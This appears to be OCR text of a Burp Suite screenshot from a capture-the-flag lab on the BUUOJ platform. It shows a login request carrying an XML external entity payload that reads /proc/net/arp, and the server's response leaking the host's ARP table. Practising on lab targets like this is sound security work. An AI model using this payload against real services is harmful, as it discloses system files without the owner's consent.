 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
10 Origin:
http://90dd4739-e1fe-46ec-9588-bd74650fbcd5.node5.buuoj.cn
:81
11 Connection: keep-alive
12 Referer:
http://90dd4739-e1fe-46ec-9588-bd74650fbcd5.node5.buuoj.cn
:81/
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE a [
17 <!ENTITY abc SYSTEM "file:///proc/net/arp">
18 ]>
19 <user>
<username>
&abc;
</username>
<password>
123456
</password>
</user>
3 Date: Sat, 01 Mar 2025 08:56:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 275
6 Connection: keep-alive
7 X-Powered-By: PHP/7.4.0RC6
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW address
Mask Device
12 169.254.1.1 0x1 0x2
ee:ee:ee:ee:ee:ee * eth0
13 192.168.122.15 0x1 0x2
ee:ee:ee:ee:ee:ee * eth0
14 </msg>
</result>
Search
0 highlights
Search
0 highlights